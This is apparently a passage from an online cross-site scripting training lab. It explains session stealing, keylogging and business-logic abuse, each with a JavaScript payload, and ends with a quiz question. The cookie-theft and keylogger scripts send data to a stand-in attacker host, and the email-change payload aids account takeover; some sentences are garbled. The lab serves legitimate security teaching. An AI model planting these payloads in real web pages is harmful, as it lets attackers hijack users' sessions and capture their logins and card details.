 <script>alert('XSS');</script>
Session Stealing:
Details of a user's session, such as login tokens, are often kept in cookies on the targets machine. The below JavaScript 64 encodes
the cookie to ensure successful transmission and then posts it to a website under the hacker's control to be logged. they can
take over the target's session and be logged as that user.
<script>fetch('https://hacker.thm/steal?cookie=' + btoa(document.cookie));</script>
Key Logger:
The below code acts as a key logger. This means anything you type on the webpage will be forwarded to a website under the could be very
damaging if the website the payload was installed on accepted user logins or credit card details.
<script>document.onkeypress = function(e) { fetch('https://hacker.thm/log?key=' + btoa(e.key) );}</script>
Business Logic:
This payload is a lot more specific than the above examples. This would be about calling a particular network resource or a JavaScript function. For example,
imagine a JavaScript function for changing the user's email address called user.changeEmail() . Your payload could look like this:
<script>user.changeEmail('attacker@hacker.thm');</script>
Now that the email address for the account has changed, the attacker may perform a reset password attack.
The next four tasks are going to cover the different types of XSS Vulnerabilities, all requiring slightly different attack payloads and user interaction.
Answer the questions below
Which document property could contain the user's session token?
Answer format: ********.******
Submit
Hint